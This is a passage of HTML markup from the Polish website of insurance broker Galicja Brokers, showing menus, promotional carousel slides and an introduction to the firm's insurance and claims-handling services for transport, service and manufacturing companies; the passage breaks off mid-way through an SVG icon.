tabindex="-1">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item" tabindex="-1">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5873 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item" tabindex="-1">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5869 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item" tabindex="-1">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg" class="attachment-25x25 size-25x25" alt="UE_flag.jpg" loading="lazy" decoding="async" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-150x150.jpg 150w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-300x300.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-1024x1024.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-768x768.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag-12x12.jpg 12w, https://galicjabrokers.pl/wp-content/uploads/2025/05/UE_flag.jpg 1200w" data-sizes="(max-width: 25px) 100vw, 25px" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5901 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav></div></div><div class="elementor-element elementor-element-2cb0a6f elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile menu2 elementor-widget elementor-widget-nav-menu" data-id="2cb0a6f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-2cb0a6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5467 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7492 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/Flag_of_Europe.svg_-150x150.png" class="attachment-25x25 size-25x25" alt="Flag_of_Europe.svg_.png" loading="lazy" decoding="async" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5808 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2cb0a6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5467 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item" tabindex="-1">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item" tabindex="-1">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7492 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/dostacja-ue/" class="elementor-item" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="25" height="25" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/Flag_of_Europe.svg_-150x150.png" class="attachment-25x25 size-25x25" alt="Flag_of_Europe.svg_.png" loading="lazy" decoding="async" /><span>Dotacja UE</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5808 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/en/" class="elementor-item" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li></ul></nav></div></div><div class="elementor-element elementor-element-e4b009f elementor-absolute elementor-widget elementor-widget-html" data-id="e4b009f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default"><div class="elementor-widget-container"></div></div></div></div></div><div data-elementor-type="wp-page" data-elementor-id="22" class="elementor elementor-22" data-elementor-post-type="page"><div class="elementor-element elementor-element-30e907c e-con-full e-flex e-con e-parent" data-id="30e907c" data-element_type="container"><div class="elementor-element elementor-element-008356c elementor-widget elementor-widget-premium-carousel-widget" data-id="008356c" data-element_type="widget" data-widget_type="premium-carousel-widget.default"><div class="elementor-widget-container"><div id="premium-carousel-wrapper-008356c" class="premium-carousel-wrapper premium-carousel-hidden carousel-wrapper-008356c   premium-carousel-dots-above" data-settings="{&quot;vertical&quot;:false,&quot;slidesToScroll&quot;:1,&quot;slidesToShow&quot;:1,&quot;infinite&quot;:true,&quot;speed&quot;:300,&quot;fade&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;rtl&quot;:false,&quot;adaptiveHeight&quot;:false,&quot;variableWidth&quot;:false,&quot;cssEase&quot;:&quot;ease&quot;,&quot;pauseOnHover&quot;:false,&quot;centerMode&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesDesk&quot;:1,&quot;slidesTab&quot;:1,&quot;slidesMob&quot;:1,&quot;animation&quot;:&quot;null&quot;,&quot;tabletBreak&quot;:1025,&quot;mobileBreak&quot;:768,&quot;navigation&quot;:[&quot;&quot;,&quot;&quot;,&quot;&quot;,&quot;&quot;],&quot;carouselNavigation&quot;:&quot;dots&quot;,&quot;templatesNumber&quot;:4}"><div class="premium-carousel-nav-dot">
<i class="fas fa-circle" aria-hidden="true"></i></div><div class="premium-carousel-nav-arrow-prev">
<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button">
<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><g id="Group_83" data-name="Group 83" transform="translate(958 -987)"><circle id="Ellipse_22" data-name="Ellipse 22" cx="30" cy="30" r="30" transform="translate(-958 987)" fill="#fff" opacity="0.198"></circle><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.03,11.68a1.523,1.523,0,0,1,.012,2.144l-7.086,7.1H39.924a1.515,1.515,0,0,1,0,3.03H12.968l7.086,7.1a1.534,1.534,0,0,1-.012,2.144,1.509,1.509,0,0,1-2.133-.012l-9.6-9.673h0a1.7,1.7,0,0,1-.315-.478,1.446,1.446,0,0,1-.117-.583,1.519,1.519,0,0,1,.431-1.061l9.6-9.673A1.485,1.485,0,0,1,20.03,11.68Z" transform="translate(-952.243 994.172)" fill="#fff"></path></g></svg>					</a></div><div class="premium-carousel-nav-arrow-next">
<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button">
<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><g id="Group_84" data-name="Group 84" transform="translate(958 -894)"><circle id="Ellipse_9" data-name="Ellipse 9" cx="30" cy="30" r="30" transform="translate(-958 894)" fill="#fff" opacity="0.198"></circle><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M29.272,11.68a1.523,1.523,0,0,0-.012,2.144l7.086,7.1H9.378a1.515,1.515,0,0,0,0,3.03H36.334l-7.086,7.1a1.534,1.534,0,0,0,.012,2.144,1.509,1.509,0,0,0,2.133-.012L41,23.509h0a1.7,1.7,0,0,0,.315-.478,1.446,1.446,0,0,0,.117-.583A1.519,1.519,0,0,0,41,21.388l-9.6-9.673A1.485,1.485,0,0,0,29.272,11.68Z" transform="translate(-952.243 901.172)" fill="#fff"></path></g></svg>					</a></div><div id="premium-carousel-008356c" class="premium-carousel-inner"><div class="premium-carousel-template item-wrapper"><div data-elementor-type="page" data-elementor-id="120" class="elementor elementor-120" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-0c14d3a e-flex e-con-boxed e-con e-parent" data-id="0c14d3a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-05ef455 e-con-full e-flex e-con e-child" data-id="05ef455" data-element_type="container"><div class="elementor-element elementor-element-1f5c6b9 elementor-widget elementor-widget-heading" data-id="1f5c6b9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Profesjonalny broker ubezpieczeniowy to klucz do sukcesu dla Twojej firmy.</h2></div></div><div class="elementor-element elementor-element-f5b1de6 elementor-widget elementor-widget-text-editor" data-id="f5b1de6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Dzięki doświadczeniu cechuje nas wysoka jakość świadczonych usług, indywidualne podejście do klienta, o czym przekonało się wiele firm transportowych, usługowych i produkcyjnych z całej Polski.</p></div></div><div class="elementor-element elementor-element-671c3a9 elementor-widget elementor-widget-button" data-id="671c3a9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="/o-nas">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div></div><div class="premium-carousel-template item-wrapper"><div data-elementor-type="page" data-elementor-id="5635" class="elementor elementor-5635" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-fa1dd57 e-flex e-con-boxed e-con e-parent" data-id="fa1dd57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-0875754 e-con-full e-flex e-con e-child" data-id="0875754" data-element_type="container"><div class="elementor-element elementor-element-7184470 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="7184470" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Oferujemy kompleksowe ubezpieczenia dla firm transportowych, usługowych i produkcyjnych.</h2></div></div><div class="elementor-element elementor-element-ecaf312 elementor-widget elementor-widget-text-editor" data-id="ecaf312" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">Pełna ochrona ubezpieczeniowa zorientowana na potrzeby Twojej firmy to gwarancja spokoju i bezpieczeństwa. <br /></span><span style="font-weight: 400;">Umów się na spotkanie z profesjonalistą i wybierz najlepszą ofertę dla swojej firmy.</span></p></div></div><div class="elementor-element elementor-element-14e9794 elementor-widget elementor-widget-button" data-id="14e9794" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/ubezpieczenia/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div></div><div class="premium-carousel-template item-wrapper"><div data-elementor-type="page" data-elementor-id="5681" class="elementor elementor-5681" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8014233 e-flex e-con-boxed e-con e-parent" data-id="8014233" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-abd9d73 e-con-full e-flex e-con e-child" data-id="abd9d73" data-element_type="container"><div class="elementor-element elementor-element-ce91a1c elementor-widget elementor-widget-heading" data-id="ce91a1c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">To my zlikwidujemy Twoją szkodę abyś otrzymał należne odszkodowanie!</h2></div></div><div class="elementor-element elementor-element-0b309ed elementor-widget elementor-widget-text-editor" data-id="0b309ed" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">Współpracując z nami zyskujesz nieodpłatną profesjonalną pomoc prawną na etapie likwidacji szkód oraz w postępowaniu sądowym.</span></p></div></div><div class="elementor-element elementor-element-0b92c2c elementor-widget elementor-widget-button" data-id="0b92c2c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/likwidacja-szkod/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div></div><div class="premium-carousel-template item-wrapper"><div data-elementor-type="page" data-elementor-id="5683" class="elementor elementor-5683" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-91c5c4e e-flex e-con-boxed e-con e-parent" data-id="91c5c4e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-a9509d3 e-con-full e-flex e-con e-child" data-id="a9509d3" data-element_type="container"><div class="elementor-element elementor-element-ebb95fa elementor-widget elementor-widget-heading" data-id="ebb95fa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Posiadamy doświadczenie w obsłudze firm i dochodzeniu odszkodowań od ubezpieczycieli.</h2></div></div><div class="elementor-element elementor-element-cf80a31 elementor-widget elementor-widget-text-editor" data-id="cf80a31" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">Cechuje nas wysoka jakość świadczonych usług, indywidualne podejście do klienta, o czym przekonało się setki firm z całej Polski.</span></p></div></div><div class="elementor-element elementor-element-32f8c0b elementor-widget elementor-widget-button" data-id="32f8c0b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/korzysci-dla-firm/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-b56b345 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="b56b345" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-46ac5eb elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="46ac5eb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-6968871" href="https://www.facebook.com/galicjabrokers" target="_blank">
<span class="elementor-screen-only"></span>
<svg xmlns="http://www.w3.org/2000/svg" width="10.157" height="18.965" viewBox="0 0 10.157 18.965"><path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.1,10.668l.527-3.432H8.335V5.008A1.716,1.716,0,0,1,10.27,3.154h1.5V.232A18.258,18.258,0,0,0,9.109,0C6.4,0,4.624,1.644,4.624,4.62V7.236H1.609v3.432H4.624v8.3h3.71v-8.3Z" transform="translate(-1.609)" fill="#fff"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-d449ded" href="https://www.linkedin.com/company/galicja-brokers/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div></div><div class="elementor-element elementor-element-e65e2b3 e-con-full e-flex e-con e-parent" data-id="e65e2b3" data-element_type="container"><div class="elementor-element elementor-element-118b0f1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="118b0f1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="1280" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp" class="attachment-full size-full wp-image-6288" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1.webp 1920w, https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1-300x200.webp 300w, https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1-1024x683.webp 1024w, https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1-768x512.webp 768w, https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1-1536x1024.webp 1536w, https://galicjabrokers.pl/wp-content/uploads/2023/04/output-onlinepngtools-9-1-18x12.webp 18w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div><div class="elementor-element elementor-element-20c5712 e-con-full e-flex e-con e-child" data-id="20c5712" data-element_type="container"><div class="elementor-element elementor-element-dd44a7d elementor-view-default elementor-widget elementor-widget-icon" data-id="dd44a7d" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="100.735" height="84.328" viewBox="0 0 100.735 84.328"><g id="Group_1" data-name="Group 1" transform="translate(0)"><path id="Path_1" data-name="Path 1" d="M3.408,36.719V0H44.5V28.987q0,23.542-6.815,34.083Q28.744,77.122,9.368,84.328L0,72.029q11.713-4.041,17.247-12.034T23.42,36.715H3.408Z" transform="translate(56.236)" fill="#002b53"></path><path id="Path_2" data-name="Path 2" d="M186.265,36.719V0h41.092V28.987q0,23.542-6.812,34.083Q211.6,77.122,192.228,84.328l-9.368-12.3q11.713-4.041,17.244-12.034t6.176-23.279H186.268Z" transform="translate(-182.86)" fill="#002b53"></path></g></svg></div></div></div></div><div class="elementor-element elementor-element-c6428d1 elementor-widget elementor-widget-heading" data-id="c6428d1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Szanowni Państwo</h2></div></div><div class="elementor-element elementor-element-5f51bd2 elementor-widget elementor-widget-text-editor" data-id="5f51bd2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Galicja Brokers zapewnia kompleksową obsługę ubezpieczeniową oraz prawną dla firm transportowych, produkcyjnych i usługowych oraz profesjonalną likwidację szkód komunikacyjnych, majątkowych i osobowych.</p><p>Jako broker ubezpieczeniowy, w odróżnieniu od agentów – działamy w imieniu i na rzecz Klienta, a nie zakładów ubezpieczeń. Posiadamy własne ubezpieczenie Odpowiedzialności Cywilnej z limitem odpowiedzialności w wysokości 1.875.927,00 EUR.</p></div></div><div class="elementor-element elementor-element-ed7d360 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed7d360" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-019e503 elementor-widget elementor-widget-text-editor" data-id="019e503" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Za współpracą z nami przemawia wieloletnia praca w największych firmach ubezpieczeniowych w Polsce, w obszarze likwidacji szkód, sprzedaży ubezpieczeń oraz relacji z klientami. Dzięki doświadczeniu cechuje nas wysoka jakość świadczonych usług, indywidualne podejście do klienta, o czym przekonało się już setki firm transportowych, usługowych i produkcyjnych z całej Polski.</p></div></div></div></div><div class="elementor-element elementor-element-502a034 e-flex e-con-boxed e-con e-parent" data-id="502a034" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-f8b22f2 elementor-widget elementor-widget-heading" data-id="f8b22f2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Galicja Brokers</span></div></div><div class="elementor-element elementor-element-f7aa23e elementor-widget elementor-widget-heading" data-id="f7aa23e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kompleksowa ochrona ubezpieczeniowa dla firm oraz profesjonalna likwidacja szkód komunikacyjnych, majątkowych i osobowych</h2></div></div><div class="elementor-element elementor-element-19c4c66 elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-child" data-id="19c4c66" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-ac9ec5b elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-child" data-id="ac9ec5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-b954ace elementor-view-default elementor-widget elementor-widget-icon" data-id="b954ace" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><g id="Group_878" data-name="Group 878" transform="translate(-317 -2377)"><g id="_&#xCE;&#xD3;&#xC8;_1" data-name="&#x2014;&#xCE;&#xD3;&#xC8;_1" transform="translate(320.526 2392.844)"><g id="Group_877" data-name="Group 877" transform="translate(0.007)"><path id="Path_690" data-name="Path 690" d="M529.793,15.766l7.69-.1-1.916-8.192,7.019,3.9,3.691-5.524,1.6,6.505,7.07-2.119c-.342.88-.759,1.954-1.208,3.112h.009q1.311-.192,2.7-.357c.916-2.36,1.6-4.124,1.622-4.172l.893-2.289L549.6,9.336,547.3,0l-5.483,8.206L532,2.746l2.471,10.56-10.6.143,6.564,6.255q1.645-.081,3.367-.109l-4.008-3.829Z" transform="translate(-505.67)"></path><path id="Path_691" data-name="Path 691" d="M1266.162,369.022a6.2,6.2,0,0,0-.654-.276,5.9,5.9,0,0,1-1.289-.7.469.469,0,0,1-.137-.608l.348-.627a2.237,2.237,0,0,1,1.323-1.06l4.309-1.273a.535.535,0,0,0,.329-.746l-.551-1.135a.993.993,0,0,0-.893-.559l-.066,0-4.488.3a.718.718,0,0,0-.669.75q.033.711.066,1.42a1.986,1.986,0,0,1-.389,1.276l0,.006a.462.462,0,0,1-.375.189.467.467,0,0,1-.423-.264c-1.665-3.438-3.357-7.1-4.212-8.924a2.493,2.493,0,0,0-1.861-1.4l-.1-.016q-.634-.1-1.286-.2a99.283,99.283,0,0,0-13.992-1.043h-.372l-.674,0-.674,0h-.372a99.227,99.227,0,0,0-11.292.687q-1.389.164-2.7.357h-.009q-.649.094-1.277.2l-.1.016a2.493,2.493,0,0,0-1.861,1.4c-.329.7-1.836,3.917-2.47,5.273q1.56.179,3.025.394l.427.064c.387-.826,1.535-3.273,1.69-3.6a1.068,1.068,0,0,1,.8-.6,91.078,91.078,0,0,1,14.06-1.148h.34a91.185,91.185,0,0,1,15.557,1.343,1.051,1.051,0,0,1,.576.3l4.784,10.3-3.2.309q-8.726.842-17.493.83c.015.041.028.081.041.122l.005.016c.012.039.023.079.033.118l.005.02c.01.04.019.08.027.12,0,.005,0,.01,0,.016.016.084.03.168.039.252l0,.017q.006.06.01.121c0,.007,0,.014,0,.021,0,.04,0,.081,0,.121v.016c0,.085,0,.169-.009.254,0,.006,0,.012,0,.017,0,.04-.007.08-.013.12,0,.007,0,.014,0,.022-.005.04-.011.08-.018.12l0,.017c-.008.042-.016.083-.025.125h0c-.009.041-.02.083-.031.124l0,.018c-.011.039-.023.078-.035.116l-.007.021c-.013.039-.026.077-.041.115l-.007.017c-.016.04-.032.08-.049.12a2.927,2.927,0,0,1-1.848,1.628h0l-2.444.722a10,10,0,0,1,2.878,2.946c.039.062.078.125.116.187l.026.043c.035.058.069.117.1.176l.007.011q.119.209.227.422h11.769a.8.8,0,0,1,.669.4l1.116,1.774c.192.305.016.75-.3.75h-12.311c.009.059.018.119.027.179h0c.008.059.016.118.023.177a.019.019,0,0,0,0,.005q.01.086.019.171s0,.008,0,.012c.005.054.01.108.015.162,0,.007,0,.014,0,.021,0,.051.008.1.011.152,0,.01,0,.021,0,.031,0,.048.005.1.008.143,0,.013,0,.026,0,.039,0,.046,0,.092.005.139,0,.014,0,.028,0,.042,0,.06,0,.119,0,.18,0,.139,0,.2-.109,1.426-.011.121-.021.231-.03.331,0,0,0,.006,0,.009,0,.022,0,.044-.006.065a.034.034,0,0,1,0,.007c-.006.07-.012.134-.018.194v0h14.146a1.041,1.041,0,0,1,1.041,1.041v1.472a1.041,1.041,0,0,1-1.041,1.041h-14.607q-.03.235-.06.469h0q-.206,1.635-.369,3.184l1.15,0h.1c12.872-.05,25.617-.1,28.133-.113a.468.468,0,0,0,.466-.447c.29-6.556,1.316-13.137,1.367-13.578.013-.065.213-